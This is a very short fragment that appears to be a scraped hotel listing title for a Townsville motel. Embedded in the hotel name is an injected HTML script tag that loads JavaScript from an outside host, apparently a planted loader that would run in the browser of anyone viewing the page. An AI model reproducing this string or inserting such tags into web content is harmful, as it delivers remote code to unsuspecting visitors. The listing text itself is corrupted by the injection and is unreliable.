 Townsville City Motel Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 4